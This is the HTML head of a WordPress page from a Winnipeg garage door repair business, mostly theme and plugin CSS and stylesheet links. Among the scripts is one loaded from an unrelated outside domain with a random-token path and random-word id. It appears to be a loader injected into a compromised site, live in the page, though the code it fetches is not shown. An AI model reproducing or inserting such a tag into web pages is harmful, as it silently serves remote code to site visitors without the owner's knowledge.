var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://winnipeggaragedoorrepairs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='RMFA-css' href='https://winnipeggaragedoorrepairs.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/css/style.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://winnipeggaragedoorrepairs.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #e6e9f1;border: 1px solid #5a6f9a;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: ff4d50;}div#ez-toc-container ul.ez-toc-list a {color: ff4d50;}div#ez-toc-container ul.ez-toc-list a:hover {color: #ff4d50;}div#ez-toc-container ul.ez-toc-list a:visited {color: #ee4649;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://winnipeggaragedoorrepairs.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://winnipeggaragedoorrepairs.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://winnipeggaragedoorrepairs.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast-3);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast-5);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:242px;}:root{--contrast:#212838;--contrast-2:#19284a;--contrast-3:#384769;--contrast-4:#5a6f9a;--contrast-5:#768197;--contrast-6:#8694ad;--contrast-7:#d5d7e1;--base:#e6e9f1;--base-2:#f7f7fa;--base-3:#ffffff;--accent:#ff4d50;--accent-2:#ee4649;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-contrast-4-color{color:var(--contrast-4);}:root .has-contrast-4-background-color{background-color:var(--contrast-4);}:root .has-contrast-5-color{color:var(--contrast-5);}:root .has-contrast-5-background-color{background-color:var(--contrast-5);}:root .has-contrast-6-color{color:var(--contrast-6);}:root .has-contrast-6-background-color{background-color:var(--contrast-6);}:root .has-contrast-7-color{color:var(--contrast-7);}:root .has-contrast-7-background-color{background-color:var(--contrast-7);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Karla, sans-serif;font-weight:bold;text-transform:uppercase;font-size:15px;}.main-title{font-family:inherit;font-weight:bold;text-transform:uppercase;font-size:18px;}body, button, input, select, textarea{font-family:Montserrat, sans-serif;font-size:16px;}body{line-height:1.8;}h1{font-family:inherit;font-weight:600;line-height:1em;}@media (max-width:768px){h1{font-size:35px;}}h2{font-family:inherit;font-weight:600;line-height:1.5em;}@media (max-width:768px){h2{font-size:30px;}}h3{font-family:inherit;font-weight:600;line-height:1.2em;}@media (max-width:768px){h3{font-size:24px;}}h4{font-family:inherit;font-weight:600;}@media (max-width:768px){h4{font-size:22px;}}h5{font-family:inherit;font-weight:600;}@media (max-width:768px){h5{font-size:19px;}}h6{font-family:inherit;font-weight:600;font-size:18px;}@media (max-width:768px){h6{font-size:17px;}}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:inherit;letter-spacing:0.02px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);color:var(--base-3);}.site-header a{color:var(--accent);}.site-header a:hover{color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--base-3);}.site-description{color:var(--base);}.main-navigation,.main-navigation ul ul{background-color:rgba(31,32,34,0.7);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);background-color:var(--contrast-3);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--contrast-4);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base);background-color:var(--contrast);opacity:1;}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast-3);background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--contrast-5);}.entry-title a{color:var(--contrast-2);}.entry-title a:hover{color:var(--contrast-4);}.entry-meta{color:var(--contrast);}h1{color:var(--contrast-2);}h2{color:var(--contrast-2);}h3{color:var(--contrast-2);}h4{color:var(--contrast-2);}h5{color:var(--contrast-2);}h6{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.footer-widgets .widget-title{color:var(--contrast);}.site-info{color:var(--base-3);background-color:var(--contrast-3);}.site-info a{color:var(--accent);}.site-info a:hover{color:var(--contrast-6);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--contrast-6);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#fafafa;border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:#ffffff;border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-3);background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base-3);background-color:var(--contrast-3);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 1000px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-3);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:100px 40px 100px 40px;}.site-main .wp-block-group__inner-container{padding:100px 40px 100px 40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:100px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:40px 30px 40px 30px;}.site-main .wp-block-group__inner-container{padding:40px 30px 40px 30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-bottom:0px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation.toggled .main-nav > ul{background-color: rgba(31,32,34,0.7)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}@media (max-width: 1000px){#sticky-placeholder{height:0;overflow:hidden;}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:0;}.has-inline-mobile-menu #site-navigation.toggled .main-nav > ul{top:1.5em;}}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:40px;padding-right:40px;}@media (max-width:768px){.main-navigation.navigation-stick.has-sticky-branding .inside-navigation.grid-container{padding-left:0;padding-right:0;}}
.page-hero .inside-page-hero.grid-container{max-width:calc(1200px - 0px - 0px);}.inside-page-hero > *:last-child{margin-bottom:0px;}.header-wrap{position:absolute;left:0px;right:0px;z-index:10;}.header-wrap .site-header{background:transparent;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100itali0itc%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C60alic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKarla%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-392a599f{text-align:center;padding-top:120px;padding-bottom:60px;background-color:var(--contrast-2);}.gb-container-f7b59378{max-width:1200px;padding-right:40px;padding-left:40px;margin-right:auto;margin-bottom:80px;margin-left:auto;}.gb-container-3e8bb757{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:30px;row-gap:15px;}.gb-container-0444f287{display:flex;align-items:center;justify-content:center;column-gap:40px;margin-bottom:40px;}.gb-container-c3b0d1f3{min-height:1px;flex-grow:1;background-color:var(--contrast-3);}.gb-container-3f768661{display:flex;column-gap:40px;}.gb-container-af1b3ea3{min-height:1px;flex-grow:1;background-color:var(--contrast-3);}.gb-container-d4e7be03{max-width:1200px;padding-right:40px;padding-left:40px;margin-right:auto;margin-left:auto;}.gb-container-398571bd{background-color:var(--base-2);}.gb-container-15011323{max-width:1200px;padding:100px 40px;margin-right:auto;margin-left:auto;}.gb-container-7ada7df8{height:100%;}.gb-grid-wrapper > .gb-grid-column-7ada7df8{width:16.666%;}.gb-container-cf269b03{height:100%;}.gb-grid-wrapper > .gb-grid-column-cf269b03{width:16.666%;}.gb-container-fb1e4697{height:100%;}.gb-grid-wrapper > .gb-grid-column-fb1e4697{width:16.666%;}.gb-container-52efe00f{height:100%;}.gb-grid-wrapper > .gb-grid-column-52efe00f{width:16.666%;}.gb-container-e6a407f3{height:100%;}.gb-grid-wrapper > .gb-grid-column-e6a407f3{width:16.666%;}.gb-container-be6d7367{height:100%;}.gb-grid-wrapper > .gb-grid-column-be6d7367{width:16.666%;}.gb-container-4ab78d56{background-color:var(--accent);}.gb-container-22c16d8c{max-width:1200px;display:flex;align-items:center;justify-content:space-between;column-gap:40px;padding:100px 40px;margin-right:auto;margin-left:auto;}h2.gb-headline-cf83af9a{margin-bottom:40px;color:var(--base-2);}p.gb-headline-9165c210{font-size:14px;letter-spacing:0.04em;font-weight:600;text-transform:uppercase;margin-bottom:0px;color:var(--base);}p.gb-headline-9165c210 a{color:var(--contrast-6);}p.gb-headline-9165c210 a:hover{color:var(--contrast-7);}p.gb-headline-eac15e92{font-size:14px;letter-spacing:0.04em;font-weight:600;text-transform:uppercase;margin-bottom:0px;color:var(--base);}p.gb-headline-eac15e92 a{color:var(--contrast-6);}p.gb-headline-eac15e92 a:hover{color:var(--contrast-7);}p.gb-headline-fe5e09f1{font-size:14px;letter-spacing:0.04em;font-weight:600;text-transform:uppercase;margin-bottom:0px;color:var(--base);}p.gb-headline-fe5e09f1 a{color:var(--contrast-6);}p.gb-headline-fe5e09f1 a:hover{color:var(--contrast-7);}p.gb-headline-eb4e9fa1{font-size:14px;letter-spacing:0.04em;font-weight:600;text-transform:uppercase;margin-bottom:0px;color:var(--base);}p.gb-headline-eb4e9fa1 a{color:var(--contrast-6);}p.gb-headline-eb4e9fa1 a:hover{color:var(--contrast-7);}p.gb-headline-962a8604{font-size:14px;letter-spacing:0.04em;font-weight:600;text-transform:uppercase;margin-bottom:0px;color:var(--base);}p.gb-headline-962a8604 a{color:var(--contrast-6);}p.gb-headline-962a8604 a:hover{color:var(--contrast-7);}p.gb-headline-5cb6626e{max-width:800px;font-size:13px;line-height:2em;font-weight:500;margin-right:auto;margin-bottom:60px;margin-left:auto;color:var(--contrast-6);}p.gb-headline-acc41a0e{font-size:14px;text-align:center;margin-bottom:0px;color:var(--contrast-4);}p.gb-headline-acc41a0e a{color:var(--accent);}p.gb-headline-acc41a0e a:hover{color:var(--contrast-7);}h2.gb-headline-b16e1d0a{display:flex;flex-direction:column;align-items:center;font-size:24px;letter-spacing:0.1em;font-weight:bold;text-transform:uppercase;}h2.gb-headline-b16e1d0a .gb-icon{line-height:0;color:var(--accent);}h2.gb-headline-b16e1d0a .gb-icon svg{width:1.6em;height:1.6em;fill:currentColor;}p.gb-headline-d99fbab7{max-width:800px;text-align:center;margin-right:auto;margin-bottom:60px;margin-left:auto;color:var(--contrast-4);}h2.gb-headline-c4b710ed{display:flex;align-items:center;font-size:29px;margin-bottom:0px;color:var(--base-3);}h2.gb-headline-c4b710ed .gb-icon{line-height:0;padding-right:1em;}h2.gb-headline-c4b710ed .gb-icon svg{width:1.4em;height:1.4em;fill:currentColor;}a.gb-button-ad1599e2{display:inline-flex;align-items:center;justify-content:center;text-align:center;padding:15px;border:2px solid var(--contrast-4);color:var(--contrast-4);text-decoration:none;}a.gb-button-ad1599e2:hover, a.gb-button-ad1599e2:active, a.gb-button-ad1599e2:focus{border-color:var(--accent);background-color:var(--accent);color:var(--base-3);}a.gb-button-ad1599e2 .gb-icon{line-height:0;}a.gb-button-ad1599e2 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-8c237a38{display:inline-flex;align-items:center;justify-content:center;text-align:center;padding:15px;border:2px solid var(--contrast-4);color:var(--contrast-4);text-decoration:none;}a.gb-button-8c237a38:hover, a.gb-button-8c237a38:active, a.gb-button-8c237a38:focus{border-color:var(--accent);background-color:var(--accent);color:var(--base-3);}a.gb-button-8c237a38 .gb-icon{line-height:0;}a.gb-button-8c237a38 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-c2c39152{display:inline-flex;align-items:center;justify-content:center;text-align:center;padding:15px;border:2px solid var(--contrast-4);color:var(--contrast-4);text-decoration:none;}a.gb-button-c2c39152:hover, a.gb-button-c2c39152:active, a.gb-button-c2c39152:focus{border-color:var(--accent);background-color:var(--accent);color:var(--base-3);}a.gb-button-c2c39152 .gb-icon{line-height:0;}a.gb-button-c2c39152 .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-0973fab1{display:inline-flex;align-items:center;justify-content:center;font-weight:700;text-align:center;padding:16px 20px;background-color:var(--accent);color:var(--base-3);text-decoration:none;}a.gb-button-0973fab1:hover, a.gb-button-0973fab1:active, a.gb-button-0973fab1:focus{background-color:var(--base-3);color:var(--contrast-3);}a.gb-button-105d7364{display:inline-flex;align-items:center;justify-content:center;font-size:18px;font-weight:600;text-align:center;padding:12px 30px;border-radius:3px;border:1px solid var(--contrast-7);color:var(--base-3);text-decoration:none;}a.gb-button-105d7364:hover, a.gb-button-105d7364:active, a.gb-button-105d7364:focus{border-color:var(--contrast-2);background-color:var(--contrast-2);color:var(--base-3);}.gb-grid-wrapper-ba534601{display:flex;flex-wrap:wrap;align-items:center;margin-left:-60px;}.gb-grid-wrapper-ba534601 > .gb-grid-column{box-sizing:border-box;padding-left:60px;}@media (max-width: 1024px) {.gb-grid-wrapper > .gb-grid-column-7ada7df8{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-cf269b03{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-fb1e4697{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-52efe00f{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-e6a407f3{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-be6d7367{width:33.33%;}p.gb-headline-d99fbab7{padding-right:100px;padding-left:100px;}.gb-grid-wrapper-ba534601 > .gb-grid-column{padding-bottom:60px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-52efe00f{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-e6a407f3{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-be6d7367{padding-bottom:0;}}@media (max-width: 767px) {.gb-container-f7b59378{padding-right:30px;padding-left:30px;}.gb-container-0444f287{column-gap:0px;padding-right:30px;padding-left:30px;}.gb-container-3f768661{column-gap:0px;}.gb-container-d4e7be03{padding-right:30px;padding-left:30px;}.gb-container-15011323{padding:40px 30px;}.gb-grid-wrapper > .gb-grid-column-7ada7df8{width:50%;}.gb-grid-wrapper > .gb-grid-column-cf269b03{width:50%;}.gb-grid-wrapper > .gb-grid-column-fb1e4697{width:50%;}.gb-grid-wrapper > .gb-grid-column-52efe00f{width:50%;}.gb-grid-wrapper > .gb-grid-column-e6a407f3{width:50%;}.gb-grid-wrapper > div.gb-grid-column-e6a407f3{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-be6d7367{width:50%;}.gb-grid-wrapper > div.gb-grid-column-be6d7367{padding-bottom:0;}.gb-container-22c16d8c{flex-direction:column;row-gap:40px;padding-right:30px;padding-left:30px;}h2.gb-headline-b16e1d0a{font-size:22px;}p.gb-headline-d99fbab7{padding-right:0px;padding-left:0px;}h2.gb-headline-c4b710ed{flex-direction:column;font-size:24px;text-align:center;}h2.gb-headline-c4b710ed .gb-icon{padding-right:0;padding-bottom:0.5em;}a.gb-button-ad1599e2{border-right:0px solid var(--contrast-4);}a.gb-button-8c237a38{border-right:0px solid var(--contrast-4);}a.gb-button-c2c39152{border-right:0px solid var(--contrast-4);}}:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://winnipeggaragedoorrepairs.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://winnipeggaragedoorrepairs.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.4.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1000px){.menu-bar-item.slideout-toggle{display:none;}}
</style>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://winnipeggaragedoorrepairs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://winnipeggaragedoorrepairs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://winnipeggaragedoorrepairs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://winnipeggaragedoorrepairs.com/wp-json/wp/v2/posts/2037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://winnipeggaragedoorrepairs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://winnipeggaragedoorrepairs.com/?p=2037' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://winnipeggaragedoorrepairs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipeggaragedoorrepairs.com%2Flock-a-garage-door-manually%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://winnipeggaragedoorrepairs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipeggaragedoorrepairs.com%2Flock-a-garage-door-manually%2F&#038;format=xml" />
<link rel="pingback" href="https://winnipeggaragedoorrepairs.com/xmlrpc.php">
<link rel="icon" href="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/11/cropped-Garage-Door-Repairs-Winnipeg-retina-32x32.png" sizes="32x32" />
<link rel="icon" href="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/11/cropped-Garage-Door-Repairs-Winnipeg-retina-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/11/cropped-Garage-Door-Repairs-Winnipeg-retina-180x180.png" />
